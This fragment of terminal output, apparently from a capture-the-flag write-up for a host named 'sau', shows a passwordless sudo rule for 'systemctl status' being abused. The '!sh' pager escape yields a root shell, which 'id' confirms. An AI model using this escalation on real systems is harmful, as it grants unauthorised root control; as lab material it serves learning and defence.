 User puma may run the following commands on sau:
    (ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
$
$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)!sh
!sshh!sh
#
# id
id
uid=0(root) gid=0(root) groups=0(root)
#